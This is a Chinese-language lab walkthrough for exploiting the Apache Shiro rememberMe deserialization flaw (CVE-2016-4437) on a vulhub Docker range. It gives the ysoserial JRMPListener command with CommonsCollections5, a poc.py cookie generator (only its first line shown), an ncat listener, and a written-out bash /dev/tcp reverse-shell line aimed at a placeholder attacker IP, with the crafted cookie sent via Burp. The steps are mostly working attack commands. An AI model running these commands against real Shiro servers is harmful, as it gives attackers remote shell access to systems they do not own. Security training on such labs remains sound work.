要求Apache shiro版本低于 1.2.4
准备工作
- vulhub靶场
参照官网:https://vulhub.org/#/docs/install-docker-one-click/
1. 安装docker:curl -s https://get.docker.com/ | sh
2. 安装pip:curl -s https://bootstrap.pypa.io/get-pip.py | python
3. 安装docker-compose:pip install docker-compose
4. 拉取Vulhub到本地:git clone https://github.com/vulhub/vulhub.git
2. 工具/脚本
1. github下载‘ysoserial-master-30099844c6-1.jar’
附下载链接:https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
2. 关键payload构造脚本: 要求 ysoserial-master-30099844c6-1.jar和poc.py放在同一目录下
1 | import sys |
进入靶场
- cd到 ”/vulhub/shiro/cve-2016-4437“ 目录,启动环境:
docker-compose up -d - 访问本地8080端口,靶场界面如下:
不清楚端口的可以执行docker ps -a 查看映射端口
开始操作

漏洞利用流程:生成恶意cookie–>端口监听–>发送cookie–>反弹shell
执行脚本生成恶意cookie:
1
python poc.py x.x.x.x:1099 (x.x.x.x:攻击方ip,端口可自定,注意与后面的操作对应)
注意:1. 在python2环境下运行。2.报错“No matching distribution found for Crypto.Cipher”,解决:pip install pycrypto
shellcode及编码
1
bash -i >& /dev/tcp/x.x.x.x/7878 0>&1
端口监听

- 监听shell:
ncat -lv -p 7878 - 监听JRMP端口:
1
java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 '加密后的反弹shell'
- 监听shell:
burp发送恶意cookie

shell反弹